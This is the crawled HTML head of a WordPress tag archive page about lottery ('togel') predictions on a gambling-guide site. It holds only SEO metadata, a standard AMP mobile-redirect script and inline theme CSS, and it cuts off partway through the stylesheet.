

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harlemlanes.net/tag/prediksi-togel/
body_size: 35426
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>prediksi togel Archives - Harlemlanes</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://harlemlanes.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/harlemlanes.net\/tag\/prediksi-togel\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://harlemlanes.net/tag/prediksi-togel/" />
	<link rel="next" href="https://harlemlanes.net/tag/prediksi-togel/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="prediksi togel Archives - Harlemlanes" />
	<meta property="og:url" content="https://harlemlanes.net/tag/prediksi-togel/" />
	<meta property="og:site_name" content="Harlemlanes" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://harlemlanes.net/tag/prediksi-togel/","url":"https://harlemlanes.net/tag/prediksi-togel/","name":"prediksi togel Archives - Harlemlanes","isPartOf":{"@id":"https://harlemlanes.net/#website"},"primaryImageOfPage":{"@id":"https://harlemlanes.net/tag/prediksi-togel/#primaryimage"},"image":{"@id":"https://harlemlanes.net/tag/prediksi-togel/#primaryimage"},"thumbnailUrl":"https://harlemlanes.net/wp-content/uploads/2024/03/Aplikasi-Prediksi-Togel-Gacor.jpg","breadcrumb":{"@id":"https://harlemlanes.net/tag/prediksi-togel/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harlemlanes.net/tag/prediksi-togel/#primaryimage","url":"https://harlemlanes.net/wp-content/uploads/2024/03/Aplikasi-Prediksi-Togel-Gacor.jpg","contentUrl":"https://harlemlanes.net/wp-content/uploads/2024/03/Aplikasi-Prediksi-Togel-Gacor.jpg","width":1344,"height":768,"caption":"Aplikasi Prediksi Togel Gacor"},{"@type":"BreadcrumbList","@id":"https://harlemlanes.net/tag/prediksi-togel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://harlemlanes.net/"},{"@type":"ListItem","position":2,"name":"prediksi togel"}]},{"@type":"WebSite","@id":"https://harlemlanes.net/#website","url":"https://harlemlanes.net/","name":"Harlemlanes","description":"Panduan Dasar Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://harlemlanes.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Harlemlanes &raquo; Feed" href="https://harlemlanes.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Harlemlanes &raquo; prediksi togel Tag Feed" href="https://harlemlanes.net/tag/prediksi-togel/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://harlemlanes.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://harlemlanes.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
